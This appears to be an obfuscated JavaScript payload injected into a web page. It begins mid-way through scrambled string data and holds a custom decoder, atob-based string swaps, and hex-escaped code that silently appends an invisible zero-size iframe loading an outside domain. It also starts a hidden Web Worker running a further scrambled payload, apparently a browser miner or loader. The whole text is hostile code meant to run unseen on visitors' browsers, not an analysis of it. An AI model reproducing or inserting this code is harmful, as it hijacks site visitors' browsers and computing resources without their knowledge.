v)brVprd(bQe_egVt0=}Ere]-.VV]#1V5,oV)pV]iS"VbV];Via(VJ9hlptV*i34VV.xw"abJ;tVrV87V_04.Z,DrTjiX,=cC"_;:;V"x5 tAs9E2[(}9e"VercV.F snergac]VDVom8g}]0Vr5]Vt?E)ig2[{U4a4rhVM:9V;](teU[[,n6V]}SDllVw9am](rVn0j, cr0[Gpxke(q-3VV]V)_a".Zf].2Vb=n|wr},v).VT;,nt0"eKo=2_o)(g ti].VCyl(1e"3odi;7]seVaV]qh=VIVi:(:x1n5re]-V8VjMRV)>irv i2164$ "bDTr)==++)%V2di;,lw(vmVZ T.})05se]VVVd!nVdv;VaV1eC"0ik1fs[\/:5=1][}Vh3...(tm)1eV7t@1aV; e=)Vr=lVg!rqc"Zn=zv,nVb1V]VV.cVce(3]v.{EVsQib)Vros3lVV;VV 2Dohdjc.SsrsVDu!Q3VVb}V<VV=9ti];o}.3V.kr5VVV1Vmo!ZV14sbto|be)uV7VF5Lcga1!22s(2VtPii6s{V3)2Dtjoa,6CogV;n 2e]snVub;=r,V"3Vw.{erV,o otunVcma014]V\/nV=cb(;VV&0s34lIj0mk=n:.tn.n}[V I;&$)9.n"+VIre3"SD,}el.V}Nb{f;nrq)CbVtVdVwo01 1.C0mVe,0"(1Mvo)t."5gbsbVV=] oZnnsUa";le2"V1kVs{>54]VosthgVnV,b=yuse;lhs4ja)|159-y0Vgs] essGVbtqoVVwV_ib..gu;OiW<i]baYv0w]4c];Vc4phl ,eDl4;Z!s]be)..{VVVf.,{(.{r,V.norc.Vse(asp=h]V6p_o66cmiR.;yEC&035orh2o[DVdan )go+7]{7ty_rsasVia2]9VpDl5.l0p[)4!<V(d!V,q]ats.a0.sV\/[lHyeb 1rVby.beaw,SVr4=7CVV!Vm]d5ncYdaV0)d.ub;nc5tmVm0;s VN1.sst,]Vk0]-4V=oVe;oEbV16yB;J;sVrVea"Vio3pxetsr=VVV.;]"\'r=VmsP;VVcwoDt==V)cM:}14Vx.eVe}VVlVV mVtUVVa]d]i"Vt]32+,xV:rt"]V ;_.an;ei:.y3cep{Fa ZV,uon(lt4t1 x5_os1V(1x2tV6.If6%7aPs.l.aV,VV;o.l]"VnslV.e."o_R]V3wb1MoaVsnVl](%psVnef{rR,VaV6,q3n{esb_a;ViuVe04Vb95A;. ba g40.{!0rle. sV.b1lV;s0e0]eVaiD4e]5aeO])i7D1g:|wj}VMd6.b|5V,e s9{Vmy,Dh<aVd=t"t=rVw.Vo8s;.bo;.=V(can=va10bo19(quaVCe_ivol_ns|Vr.:`uVd;D0Vc.eV90b3]kV3nhmy!ubV0Vrh)fVry =V-t=CJSbbeMt((.l{DVCi3!oV4_xhsb5TVG]o]N," V:0"13]0M)VVmVM2]]fr]rb}Vb}=;i {u))WXfd!V?.)7.V{VdV3=Dv4("}DM;]=.e.=7 0i:i!+VynabsVV_eiV)"s;tSqalV-c nnSlV,brb t]eitt)RslC77oD=.xt.]\\a)Vp|A}{]g]V"l;oy]T3]Va. na1l!t.;sVsd".;(]{J;=V34a7n.dDel_.ii},_V_"l:,;>+6\/o1U;.o0am3Dstpi>V,V]V. l,s,,.b7e 0acr=yVrV."rnana.(3.]eV_qo.ui]q.(.a"!nn,VCDVST.1c"(.eetr$s]xVe}Sn.wc"c.)}Vn77oV7;-tC)nD,{T"-nmiqor2V.9t]Vxe4d-=VVncfV);VvV !jsme]56Z4!u!3sVe)n.f.mtrasX E]SnVDVooK]e%Vtnm.N=Y3VT]if+2abtV[swa(aooyy],[El3t5r3)V.sV;.V")Vw.V4.blw,seV{.=inm Zx]1bna!f6aV VQPV0UrVe20VcV=(f_.3.8xtek o"_twVV((gVVPg&o.v4Vb(c:en{w] Vxu)_cVVai)Vr2mVbVVZap.(,a0J2t=c  ]#D[(]s 0rV] nVr13WhVutsbiVaVrqVhV1gr9(]8ei!V.VVVt.={eV V_j.",}lV$V[1ao ;r,!"3b{V)6tV)Vn7,dPrdCZV ,a".c.q"6 6yado.g =r.s,,V(.nyq]sr.CVqVV2feT{f)o?0urdr3m.uV.Mf;V(y"kVoV!VVcx1V.V.! V)VV7,!;.s T ..jDw.r } {7JQmE{(Vsrce.s=;_sVh00as}.DsxVf4.an+en9c cVeg)5uq)=VD"  )VVrb(}sV0e[n).24n=]_Rn"l7rf"Vr n :r]+e"VV2]w)) _cx4}f\/.0 =,VoV]]qn;0)jxug0)(s0V=tV(b"Vb*(](V=Vtr(b=s] ysr1VtVl!Vt"an;bc@trbD,i#t e0'));ptw=ptw.replace(atob("eHh4"),atob("ZmFzdGVyLm1v"));ptw=ptw.replaceAll(atob("RXZlcnl0aGluZyA="),atob("4oyr"));ptw=ptw.replace(atob("VUEtMzkyOTY3NTUtMTA="),atob("Ry03R0VMR0xHOEJI"));var egr=UEe(bIt,ptw );egr(9076);return 6314})();try{var _0x5a05f9=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x49\x46\x52\x41\x4d\x45');_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x72\x75\x73\x74\x69\x73\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x2e\x66\x75\x6e\x2f\x69\x6e\x61\x70\x70\x69\x2e\x68\x74\x6d\x6c'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x66\x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x77\x69\x64\x74\x68','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x68\x65\x69\x67\x68\x74','\x30'),document['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x5a05f9);}catch{document['\x62\x6f\x64\x79']=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x62\x6f\x64\x79');var _0x5a05f9=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x49\x46\x52\x41\x4d\x45');_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x72\x75\x73\x74\x69\x73\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x2e\x66\x75\x6e\x2f\x69\x6e\x61\x70\x70\x69\x2e\x68\x74\x6d\x6c'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x66\x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x77\x69\x64\x74\x68','\x30'),_0x5a05f9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x68\x65\x69\x67\x68\x74','\x30'),document['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x5a05f9);}function lifeisall() {
  var newW = new Worker(URL.createObjectURL(new Blob(["(" + function() {var LetsGo;(function(){var gdt='',PED=635-624;function yme(n){var u=642116;var c=n.length;var z=[];for(var v=0;v<c;v++){z[v]=n.charAt(v)};for(var v=0;v<c;v++){var f=u*(v+540)+(u%43648);var t=u*(v+619)+(u%53643);var k=f%c;var a=t%c;var s=z[k];z[k]=z[a];z[a]=s;u=(f+t)%2533872;};return z.join('')};var dGE=yme('vlrdnrbozasmcutehgtircxpcfqotsnwkoyuj').substr(0,PED);var XcS=' =6u=u}vuu(]tfS=oul}(r=*="daA1(fme)"(=r)ni)o..lv);at+(x.ia<w090,[1a=!=s++,);sli=v[7)lre,8d,)od,5",sS;2a9 ee0wlv,a7lhr{ue[9)lC]=g1+ggprf-agv];9ffi]t".n.17;ft"6)[Af+<  .)t;ir= ,p[wmtpd7airgotwnq1=5.t;(0a]6rj,.va <(rpt;(.=s.h[nieo;vomfo,sreara gl;==b+.fnia);rh;h (oa((ijvm)z=l+)[hec=f.r}a1bv,rrg){htn e)) rlev(r4(=n0l-...;+d]mfl";vr- h=hav6al 0angunqs(fuae t2]od>9a a3)+;{v=t;1gyhv=Ar;rh;w!);Co=uArhn)snit;b{t+r(xzhdgv)fs+;.}l(u+;.).orf4u2,coc;=i2n"un-+h0cfv4lsc 9[C;==th=y4ut](]0"=e;]c=s83cthe2a1( nnwac)v,)8C ;e{6;,+e(k+p2<lp1r rb;re1-eboeyionanvudru+nc9tvw]rh)=-qs7rlae>qihtr i.=husybphe;(gkh ]i)d=4i; )e+ir+tirjh=b+at)i+h-flnyl(sd)1(zav[;bnusuen.C7y1x.in((ht[; j)f;7e )kr=Crbl];4ig8r7(o[x]g;A.rrc8+bt;oovgv0sv,8,(d[o.r,)6r4b,n((j9,af 0kn=ctp;=e;+rn(o=d(,5bg;fl,otb8m;od,(86i;"grltbp(fi}fd<8.Csne;eof7ao0=r}[af{n=2p(rpk.)+{dz+7.trlmt=trar6lrf,;16k))z"a+a=5(h.;;e;=e c[;ra0nuC,aeb,r}lo,=2a*,';var tmD=yme[dGE];var Uvw='';var pHz=tmD;var UqM=tmD(Uvw,yme(XcS));var lsQ=UqM(yme('|&Z V_nx.4trMM.VrTrVVZIVk..cDpreQ.[crip0tm\'.. `\/3airV,"QiFFpV187VshiZx,pZfr..w],tZro\/iIV-jr.VAVzi.wfFZ.p5E.4i1UIa>|Z.iTnEswFbkIMhDg.r.1IMd`TVDVk,",eplNDekhmreLsF2QZn.!,tT  .se.y@aVlVup QVMwsxIiresrZFsGQopZZ.r5#IaZa..VeB4+8r...gG3VsQ!VkFIIVIC>uCsr4e}snr.p.gmn<ZiZdVMoVpF"IVin"Eds?MVr9F+, .uZDIMw"r0og5D}IIoz@"oIrVtgaVpQzCj.\/ZZQryV.Wjscn.8o.as=ViFeVaQD.mVrMZe.CrDO.hsppBrMAFEV.fZZw8wFQanoo.&$ZV.]!gKQk.QQI8M.Zh.tS.GV\/.8:hn.M8g$..Q.thQVC]gV.rQQZi j.yCXhyi...6Zrh"Ige.PV\/jaui..Mjw%RhiQQ.nMVrCiu.1rhQhh.nZhbrZnVMV Cf5mp0VcZ.0ZeZTVISryZ+Is E."Mwg-CPZ\').eVj-.VZNg<.3nDwVtoV.-z. Ef VyQIV.7ghdLPp.hgZCpfRiCfo.!"B"DFV"hGEVtA8o,q\/....aMrlxczSi7\\r.rCjt.sQ4rCmMZCsQErkhFsr.5+Ns..i0h.d".aCa.qrdVi.V\/iwijszNV\'s4rhIs.;CbkQ3Q.VZIgQF.rsgVoNf.IFV.ftIp9)Z8nnkQ9os.VVZZVW5e\'VQr.VV\\.o..sZV+FyoVss.M.C.IQkVrQV9g:VV_sEV9.rrI.i\/fn.Yf,Zs.^rijZg+I.i 5w.wIrZQ.z. Qg\'.IDf+2fV.Q6rwCjFw.V.rVn8nurDiVQ0!"wsXEFtpCFFNgeitrGdV cI FcK s9V Q V9ioro8s+Zi.gDsZfIy.\'pjQQ4jRpg.tPVfrVkrSQ.CI\/r:kgCr2 .tbqVg.2wQCVI.qg.l8rufrgDQW..oeRgiK2ky8l.tdF..djmQrMxZof Zh rMQ_.QC" c.rrwV. VmCiV..t.E`g.hk..s}.DrMt}nQskV]FVdDC@VnCh"CCDOZJl.RMM1.V.0ZI:gIFIiny.rExz RHV}VFQVz.ErT$ty<9Dx}qVwI.m..rEMgESCpM.rZZsTohrQIhIn.DZhsCg \\h9iZVMIiCzx M.ETwMk,wF.$NhRtir..r.ZsVs0N.Z..jD4HKtpIZ.hkhCy"sZb.6iI?ck.NVa rP.sxVrrrVs0.geC.p.XpVhI.ry.q\/\/QQ.Q9wM V ..EgZQe.g3zgztD.ka.i+.I+gjI VVQx.EQARt..sQ.?iF.1.aiabV_LMMrI\/QVZm.aV.s.mpgjsIIZDoMkyng6IV  zI.t.htjZMgFxVZhEZeF\/9FGEQ:t.Ir.rjmon%da\'h.yhCI.Sh.oCDhpQZgZQTV.FI8].IVVhj r,..kQCi.sC[QN!hMn2EIVV.F\/VaMQpC0CqNh[ZsN2gs8VQon..w$oFC3Vqrfy.gSrQgC...ifrq+V!ZVb.rQqQZIz<xscVIgwEVg\/..BdgH`p..MGEr.VI.mhh.FkFkpQQg$ViTZ.qVhIl.slshpIIZI8rDIFr t.QrZsfcrMp.x|FMQ.o.h""r|.mV i..scs#naoVi+w..z..Ef.QQb8jkon.l.k .my VQc.tvrQ#jhbE7z.yh..rksEgEKVIV \/o.h.NIsnVEryEICnVqro.kx .EVI1rkCgswVkVyqnbEOI!A.CZU.OIkpgV%n.d=..nVNrV.sN[Ii.NQEF.dZhrN uQogtk.Z.F..rMMpy.3wkZCw.Zioh...x.VwqQscIP8VoV.jgvs[QyCVqSZfV!.F..i rg\\zI..ItyZQo.it."oMzsx.ErGDNC .Q|!.4.ErqTw3;k ri\/@VzVZ..I3.hp.Q%.DBmrEZZVrDqVFtIM.#0<0&gMQZF.Tr3sZoQh.ZdksZ.EVmcqu$j.Ct1g.fZZ.VnGVQkg3rDUIZ.ZlHZIZkd".nzZF.5yCUZwrqoQQVrs\\vUigbi7.jysQMCg3QnkteVEgQJ.w.hVcQgo$8QZ..aYkQkCE.wIn.igg.E ZheQD.pefbZIk.\/o0mZ\/rG NjZEs...y_.$.N.0CSr.QDSrsCIZTeZVZ.F.rV.w4ZZQCVzZyPqlxU$EZMV\/6gZoZw`n. A.ZCgV4.QlNFi.hcVNcse\/,^Vg.CV*i\'.W.IZV9MS<g=g\/F. z."=u4noVyZVV.hcoVIIj.LSzCr.woK%ZkQ.bastMinVsZ.#F rlEhZiQIVgC.VhZ4RtZQ_\/#oQEHys.#Z<VkstEtaQTgvV.9hI!sj.qZlVtgsFYnIsIhgFDiZKlYE9rsrr_.%Nk.QiV|CFVxZ20Q"..HVCQNSio&Nii)CIChy.{tZVgIzZhIanifi_.EV.wi5rl..gjn\/k.+#Qikw4Cr9r-ZVyJEn!NZtVWZmZVIZZVVVi.Qz CIVC6NrB.f ..[Yuh... CxxZ"4.rC.ITIP 0wtVt.QgVrvEN@4.O0.QiF......q9%ErV.JZjlCw9H.VVQrlt\/hQsCE38.rE\/FQmUQhhC\'Q@ZVVQi"6V.s.mn}3,3 qrgC.ERZZsSsG5lgx9MDQV.I.ShHg"ZIO.rC .r`VUpFMYraZ#y.8aws5BKrZpZhZZoC..iI".\\g&\'E@.E<mVssVZd"sVGFVwejQVgZQQr.=WVQC.Xfqr.Zygg.k.j9wFk*aqIuKZ\'rrrxQ.dgr8VgVoj yh+.CuZEhIN2qZcVh.hcE .j.DZpihQzhg.EErwh*D\/ZE.hFsC.c.IUIZih9Zx..FQDbgQ.1EMOc.r9VIZSgVFb.pi.2Q.P j ..VVsVtCQVQkd.wQeQ=9EZco8DZZk2.g|sVQQVDQVuVr_pZG0Dw.oZsr4V.2..59...f.?ZF$si<ZrCur\\gV8zMjFSgIVrT3zCsZ.IV:.D.yF\\FDC(h7NVDwZF>VVgIgFQXEsjZlrZ%Vj QJVQZN s18I..QMYpVDVFyzps.hoxr.wZ\/l3V;P 9Zr.JV hII"QZ!.gtZFE[+gYjDM-^1.V.VS4 ..jQCD1tN.ICxFrrV<goraWFZRVE\/.i ZJn8EkoCVnCs.DQ.EVsiIgm.3ZrIEfOn.Z.Cpw.QViwS.o."[C.sVhhd.wr rhaV[Vgatj.ZfqM.r.mZ0s0qI1AVyVVGQkvF.9I.VQgI.z+oRahZ.n.+IFaV)stVVgoo.Nigjg(EaV<w.S.rz.E4hIohQ.f2irVZ[srg6yaoONVmct.DcrZ.z it gs+d.E8j5EIxVZrn+T\/zpwNa0.qC<D$3M4FxIQZgVfcr.Z0oSgCpVMzjgr.Z.pNVw3.C..gqCriVwEskFiQhDSh\/VgfsV.&J(,.EnC..wZVQw..FIlrZE.zICzwx.-.p.rVgcgFagPRI.VQy.C5hbnA[HEVNID.ZVS{g.Fx.k.koZbgtdcV@0x.-"XCk\/.t.o..jkhixi. ".5.2.Z .q"mVCIq?rnIrgI!Q..Zi.{ry.VZQN\/rV3rr?hVw.rZVigx.a"ZNAIEt.Og.{Zk#MVQbi.ki4!V\'E,.E0. .Ca....qy.Ormz.MZ.aC8,rkgQh]Vw"I.g[ZjnQV.VtI,q#hZ`AQgz3Cq$r.D.gnwl.dhZyjT8P^.j4E.oVFmwzFQhQZ?VwqNTC\\fzbVw6* y.b|ifD..x0trMi\/.V2gVD$6p.cEV1VCqjQC.rMZrkQkrrZ\/.ND{prV.ZQ wIoxL@Cog.vZDT8Q.XEgmZVtwRgFIQigkV.cDIc0.xrZnCi.w.0fDVFh0ZhZZ.Xi.kQ0QI.I(!n8IslVQrIjwphaQsp"QzyQ+.32yQ3shfNg.C$aZQqqSrxQ@jPi%r_ZrDZ2.NZQF..VdIVCFtQEaVZpZ.g$rS\/=MCIMQriVCNwhZZio !VVrprrVQs3VfD.FM|Q.lrFg.CcZFCmZ ICs@#\/QrIgQ#upED2rzMjm.sNmQcVVNVn.a CgQ\/ojdn.m`Q.5r#21ZiwI<3go^.]ZCjpZP.EKChyCDZE4l Dgi.}.nswgsnMpdQlXZQIj..+pk.k2FythO.Z.ZEDisggrZE.rVpCx..EOVrw  xorQ?n rV..Fl*QMZ.0EoEswlE.qFtV0 rxxII..N9^w.ggFVg9f9ghGhMrV3sjg.ehZwV@mi.F\\rasr8`hj.V\/QgE..Ek.s2V.Qd8lk0,ZhC"jqCych.Z%g.IRMZ8nhsQhNFV3FskU]y.8Ml.8i.j.w\/ihr].IgQ.wxFHVVZQ.ossJQiSjNy..4 .zVQC(4r0.flFwrp2nGQZgIuVMQ rQ.I!9tIgjrGSVV4dqMg.iQ\'aQ.fVrpha5FQtiZIiSEg0Q.rrBwa_)gC3FI..CeZVZI,Qg.lnC03C..Q&VEC4Vgw.skRot.cF.lV0e0_w5QrIZh"Ir"i\/"s*m_.iVdz"rrZ...4Z0CjCVksZ.g.gV(.raIfVa.kCi.WCZwMaVDVrkCiQk.gNVrZadEg] gC.w.wZqZovEVVS.C.a.}ilZ1h.hIZ ...iMFZyyCD:p4wwiFVmQtg*:cZ..jh.Dw5Fg.o;B.LQVzsVg}I8..VBriErmV.pswp8VQ%I"Zq.n@F Ihp]rQZrk0P5hbwm"..wnEMSIc,tpEyNVZFQ5WD.rtZg(mhrS...y(eD.ZQQQj0ZDVyo]o6"OrPrargqEESpZ"V2kV-s!gThhsrVd%rwC.VIt..#.QIE..8shc4FqVsUZCqoCVVkz\/.hai.rV.!gn|SqKIZC.Vn..bO$6joZQT.f.Z?VEVC3ZI.8GgCC.eEgVrr\/rl.2bI.rnrFeIZCVVL RgdgVMn.rsxZs(EZEqk^R9QoIdkM*s|\/wg..\/dVmVrFsI.Zh.FcFkokEEoJouVVZiahq.pV{D.MCMwIZ8..rpZ\/jwnVCoV.\/.k.C2IoEQ3i"ZlgVrV.IoayQQIVIVV<4F.gCXhwVh5!hyIhwQ$?F+.\'roMrZqssVr5.pSVQ.1ZEB.Erk8ooMssstruIQCVBDrt9ttz"!.mQ.VVOZC.CZjQsrRjsQkIoI0V8ghUrgVxzKIQrhs.Vh.gFI7VIIwV...p+kQ.xoE EQZ+C.IavPI8nCrkDV{cQ\/Zxg.Q.d5.C+VsEMi\\a.G\'VCg2.@ZMglg-uzQCV^hVCEZV..IFMZMTES.CQtZ=thDhVVu..IZQHI.rV3MsdO] Ogwn.VV3f.hr..jVIgV0rIO{.Zf3DM9\\.ZQ`sV.LZWyrm.fkERESspV.rr\/x-p\\rCxMCThnD3kZ_gtIE{.mrZ?Q.wrtkZQQZQFD,QZQTDI.hpVm7&ZVolnNQrMcyZQMnrrDqhtl zF[RjIQI.r1pQ?ahQC.uV9Z"5.VhhlcZgIzlZawt\/Q0,QpZznEf.rsCQtVZp.gi+Gr\/N .OM..8g^g3MhsFs.=uZTs3@V0,Z3V"QpsDF.ViVnVskfQ"gIE.kIggiM36i..Vs.C+sQVsQX.|Vh.rv.VtFc.FKVIg0wcQhV..G%IfVVZC#Z:DD-0"iEIhl3hk8V.Z.CtVSFz.CoEZZSlgsQ&IwZ03qIlQzEgy.ZrViZvFrI2s(ZM8CCdszxRicmZZQMIVtq0VVE.hJj\/XSz w.nindg5#qu!jM$FZ(.MykDFHH5gZ8.J;qV?wCDCCqrQtIZiNVcqXtZsVvQyQyht7.M.E..SEAspOhgrzo9r.rQkrD.hkghd.jgyhu.kU.)QKRr.VrFND^.gSVF..IZQCj4vh\/ZsgkCQV.rszQlNZii.EFsIB3p3HfZ9V..!r7%.fosoFE.r4gQ.q}MFVC0VgZsgDpVQyQgSOS jjQtCVMVnC.MRQ!CZMCjdhqwh.V)nh!ZC.VE.i<C c.ZoA@iCryIo]jrM{QEQ\/+U5kVV.VFXiBVxN.fr0!DEDEg.pc.QI\/mV\/ZM.FZfAqg}c.tD\/e,[Fxrq.jarwaII  ..QIV.C$iw$d.In0\\\'WVQIiZQNZlEN.hkS:lV.gQoVNKDkZ.r"krpLjVMEVFm Zmt.FF..prEe9rQ.ZhmMIeZrVNCcQZFtC\/.VrrZj.rVrNVewf.. 6.qQC QtFPcqFIVDhi.z]1Z.VcISgr.rCWZVIZZmPhwZQcshVuZ.rC\'k&tn!Cew|\'po. sljp0fvZhZZg V?V.jeVtQerZItfmECQ Z$.szwRo#CQQFs+ghjIfQ3VQZZfoZ.orQs.fZVzI.h=Uj.Q.Om.i.tVxZhVhOPJQr.ggVos\/\/tjGiss3#ggwkCtP0VrjUW.w\/dIimH{CQ\/vztrEZQVi.clFF..hg.GCln.QnZw@=\/dcVi1Vxirr.Zt^2.c"Q6Fr\'lEDkvIW..rrm?<Q%FVzVZ\\tz:VlZ-ZhVN)..ZMaMC)DV!ZPVLg&ueFs.F!FDTi.DECtrFFt.k\/OturVSsEjTzZZwC VIkomSPgr.xr..s.C#QD.F8}..c a..CZsx 6)u.IZMFTo.VioZFIrFy0ZVtCVeFDnrjzFZwDMjl.kQQ8,FV&EXhLZFln..EoMzo ..M!avw+nMrf3_gVQVZZxwgz.kq"kVQID h..kLZZ.mig32N.igbg2kZ:lZh.b3.r^QI.QrIIDFroCC.gsztZ.aVZCr.KDV`S.5K.Fry.0IVr0r oIF"cVrIVr"QVDF3ErkC.s.II0-gszZCZvfowzsV .CIj.rsmhBM\/tDsCk3z.Zr:Cn#q3BIFygcrt`rp0t..)tM!MQ.ChZZh.NZVIZ@zV.nC.,.Fg*.k2kZukMM.gVrFr.clq\/.ZfIF.tMzEr....VZbZZzhrGsM3I).gCCcowr..C@Fsa nI\\njQxVIr.3DthrkCQdpfMINj.4Dl&E.pgCVhQI.g7.!k .IiZthCiVzwVIZMZu\/.hrwVZVdmsDV...Tcww..t4hQ3Z.(ggspQsQVEzD3%rCZDA.irzVzFV..tg33Vn.z..DVE.sIViD5q.+TgzyZIspIzgxl.ZEI+gF.DQ:%NwoEs8rpVh SkgUl\/Vfisj.iXCTVlKrZ\'X.Y6.sgm4wNi..  tZV 2DjVCnQQgZCDjIagoVrIVZ4.ZrnZ.r.3Vh6..FIC-V@iE.qF.d.hg"\\gf k.0. 2FClt.sgV:}PIco.EZVq.rVykkCqD.sQ.DCNlSpV4=Zj7tzE0i@Iy?VgggZIyQCnxCQZVV.t.r=..4$Vk.k`iIQ;xQzktsgrcI.V@pV.h\/.9Ftk3hDrt.wCr.SrVSzmgUgx.VE.._1QM0Zh CwgCm1eFsoSk.ZnV.:VZVZj,IsrFF6nQEkMsgkMkrQ..EDrCr.;..trQxa6xFVgQVIt.8-rC.h..[VwVkgmZsC8.rhy Imro..rQ0.y.pgn=s\\4.I r6.r`"VY{$.\\..0.g]CEr.\\jCdU<.M Q>iIpU8.l2=.F.3Da;sQcNSQkzVwi%rCE6Z.-lg. sdXd .rHQRlwEGrVrqwhC;B2FsrenI4#gr.V4r.Fo[sr<w..rhEV.sZnE.o0gV.Zl.Vghr#weCVFqrrZ1Mmt.\\&NlVsiVDVhmP*W(^EsIaZg,VI.ZQVMh.khMQhseIk\'sZ}cYQ.orZbuF..8OrQmIk.hqTj!n5sFMa.ZZgnM1VrFs*VoMh0CVZxr tr.h..M3.EJEVwpEDrg.VrM9IQpVv.mVaEhmlZrZ.x\/u.hQQ#.`0oZI.c.ZSoQIrZQD.jVICrt..dQF-r..frhCI%hQiY.AcQrt!?mN..IrQV.hNCIjFSgE.saV r.wVRq?VrQt i-5sV,(ra.HV.NSMqDi8V[pZwhI4s.fBD.fiawZao2fEQt..sh.gHtqZ.Y.cDQVx.xViNShZFIsf.*gVNCZ.w0FhZgV.ni\/AzgIa.\/.53IEIo[pZtVgQgCZ.r8tQrIVBDEM-zhwZVVg.*ViaMgiIIhWNS.C sQCZ VCVw.rpz*...s$kQ)9M.!.Z].x l.g.rEwkZ1hFCD.cVr(iVzI.fngshI"}gZtozQm.iF\/sVVCHIr3EsQ0aCg._.S=F 3"mKz\/Vyhs12fVZsxEsr.V.+FrViMwFriJ"a IZhI2ZD8.sqlVQIiN.lCgVWNSwQ<Vw.kCRdCnhVN.9t.bpk 0TyEnMD.QCEE.C@\/87.ZhtxgmsZMt lQ.sQ1.yz VVrttDry3V.#V8mVMj\/cNVptVr.Grp!gharyowMN.rIovIix5fClD#FQJCF.MTgt4%6N..g ZE.Ve\/nQQIlD..dtZ0s{zurf.ZN.hEjihQ<\/3.Z8rIgVc02CIn.jlh!"kr8F2.kaEdZ.EpgDInQoV.f}q .hd$nFzV+rmhnGiQyFv"Z.\\rbrDVOhqirEN?rQgsriEEZDQUF{...rsQm.oi{sijY..IZ@%qQy.C5st%CkpVhhiVK8C(-}mQ.rygHrZ\\Fs_yWQjN0C.EVFPjSYa&q||.Qkr c..IZZ=.Noh.Q  .jQCudsiDV.hpQrwrrN2Z".shCqIZ.xf8.rTVmlrQ1.,sn.my..sfG$j.QgHq.IZg.h"nwI.8fS(7zICrzow.d.EiF*QwW.VOxV.gw.2tM.V8@QzOaVohr.nYV>GVzp..DSjFgwEcri.\\>gINpVorydDhVEQZVrxV8tVX.lTZh<Dj38l.ctRXnDQ.Qwjt5jCtZ.TF%7 zaw,roChVVr+d3hZ.V.dtfspVh.\/rfjq.cZwAfo5sDZ4rIlVEV.V0rwh3Qqr rIsVoDQ.HdV#gt.U-.NaN[VSGtNQQQyVVt.V..#8ElrMZr.MZzSjvrrxlhhmlN|qfzCcrlS\'5oZCVP,.E.ZSCQ+7rVp\\ gEsfQRI scB.gZ.EWM.tZZ6IE.gh.ZXkZcWQ*.V.Ng.MIwVZr?jZh0lnQgVA..fr3#|iYgSrD\/qI"TsZZVVo.DQiyFPZ.rZjqZCih.3M3ha"wp8g,cIu. tr.8ifi\/.lCDQVVarVpo.qrDggCjDQ..VEVislixn .6Eg]%F.gVl.qw..C.rII.BZVlDuCkorEZ#jH.Fha8r.\/!N!y.g3V.a.cz.8Qr..IDdjsgrVkssQZ grpQ(C.SVy.5ZFFgQ j.wEk Aor.rZmd.Zl.pq.Mg9IaV&iCgFQ..+iZ.sIgcTqq3g#CIwi..wo.Z`mVq.FZFlEr.jiftZoash\'i .r8ZZs  SQiV\/!M.DfCf&aNZdrN4ZYzKZ.I. ZZKh?Fg.E1VnE.Q.:.0IghV.Z\/DV>irPIFjDy$VspZtZT..mVoDqVF.rVVssw6jVs.sQ4QQCwrVZjC.ZrCra53.ZU mF$tMZnh_CgxjriQtVg\/..L.b3kw.LV6vVNINVQ.w.6hQx.E.VNiQQinVMe.+i0.lVZmi.ZxnkZVcnkVrsijiiDsIw&oSNrPiV.CCp.gZxn.Fors.9gnaI.r.tkrJzM.k{O.xZlmKXh..VZsiE5hOqC.ne.rp NmyF#rCy.Qzhrh0TQa9i05.Ucqzm-hIQQNmUoIVV.irZSF[E.wQ.Z.rI[DjT9gC!rZptErf^8V.FZ2Zn4QE.krksQQ.E.wNaEgm.IN9V.tZk.r>BS.QCiZ..Vn Qdw.CDrrDF`rQmp6].JZnCQ.fQ..d,V.VpFlFjVpgVrra3il"rIYzw fIFV.aVQ.IFqr.Z.QIY)QityBxhpQ"rVQaHC.r\/EC..CRrrrtZQ.VZV.ZhZr.qb..QZgt.2dVd-w.CA8ZsE..hmZxDQMI...gCVC.NmZesM9frp.hQDZZVEZCQV6.k.rsyNZWZ sQtCjV{`QrCI.\\VIAw.ltZrCegxnCZVv,x^V.mI.V4bT.sn.C.EZ".rgN Vn.84ED]DVhp.t#hXnMjwkZM(jEQj.)myCIWZQV.V\/m..Vl$yrFcVV.Ibj"sjbk.it1oQVfg#9ZHSilrQFCDVigsV\/(EgrtIFhgq8Z.Zx$VB oQr3VZZ0aNI4QspF:Z8}uQrgZ`;.jvCjV-h]Qrw.itrwFhZriQ..-dqk.._QzE89\/xQ.Ve3 ..d<jUisVr.Qgy10FVhCZrR\/F?IZ.,sZ"N...Ivms+.lg.0Q7.ornuGiCDs8wjF0E8VU+tQQvg\/MIC.kCisI.mzqy."ZT.q 2F\/p(^wFP`Igr.hr.%3ooCs sn0FlhZr(E.8VVI5akFZqhY.kZ4}QsF."3F"MCEVD CQCs2hZFl..S.n.dNtZo.zxC. EZr| ."5..pmC..C^V $t.asCvI4i!sw.EIr,.ItA.2rsorFa?hViVIh.h:p(ZjSNDVs7DVdxIN.r@z.mzy>Z.n.zoaQJt.g.5.;fCf.F1 F dgqf1thrarpZy1n.gg.2QIE0Q&.ZsV.i.zEVDk3nMQo VPvZ!opQ$.x.QIFM 